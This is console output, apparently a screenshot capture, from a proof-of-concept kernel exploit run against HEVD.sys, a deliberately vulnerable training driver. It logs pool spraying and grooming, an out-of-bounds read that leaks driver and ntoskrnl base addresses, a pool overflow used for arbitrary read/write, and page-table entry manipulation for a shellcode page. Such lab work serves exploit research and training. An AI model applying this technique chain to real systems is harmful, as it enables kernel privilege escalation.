 C:\WINDOWS\system32\cmd.exe
C:\Users\ANON\Desktop\HEVD_PoolOverflow\x64\Release>HEVD_PoolOverflow.exe
[+] Obtaining handle to HEVD.sys...
[+] Sprayed CreateEventA objects to fill holes of size 0x80!
[+] Poked holes in the new pool page!
[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!
[+] Successfully triggered the out-of-bounds read!
[+] Address of function pointer in HEVD.sys: 0xfffff8040bae80cc
[+] Base address of HEVD.sys: 0xfffff8040ba60000
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFFA0043FE4A3F0
[+] PARW_HELPER_OBJECT_IO->Name: 0x0000000000000000
[+] PARW_HELPER_OBJECT_IO->Length: 0x8
[+] Sprayed ARW_HELPER_OBJECT_IO objects to fill holes in the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Poked holes in the NonPagedPoolNx page containing the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!
[+] Triggering the out-of-bounds-write via pool overflow!
[+] Found the overflowed object overwritten with main ARW_HELPER_NON_PAGED_POOL_NX object!
[+] PARW_HELPER_OBJECT_IO->HelperObjectAddress: 0xFFFFA0043FF2A3B0
[+] Array index of global array managing groomed objects: 4709
[+] Target HEVD.sys address with pointer to ntoskrnl.exe: 0xfffff8040ba62038
[+] Leaked ntoskrnl.exe pointer! nt!ExAllocatePoolWithTag: 0xfffff804077ce160
[+] ntoskrnl.exe base address: 0xfffff80406e1b000
[+] nt!MiGetPteAddress+0x13: 0xfffff8040703d073
[+] Base of the page table entries: 0xffff858000000000
[+] KUSER_SHARED_DATA+0x800 PTE page: 0xffff85fbc0000000
[+] PTE bits for shellcode page: 8000000001DB4863